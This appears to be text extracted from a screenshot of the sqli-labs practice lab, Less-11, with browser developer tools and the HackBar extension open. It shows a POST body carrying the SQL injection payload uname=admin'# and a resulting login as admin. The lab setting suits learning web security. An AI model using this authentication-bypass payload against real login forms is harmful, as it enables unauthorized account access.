 Less-11- Error Based- String
不安全
192.168.70.14:8088/Less-11/
1536px × 419.20px
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:admin
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1&submit=Submit&uname=admin'#
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.70.14:8088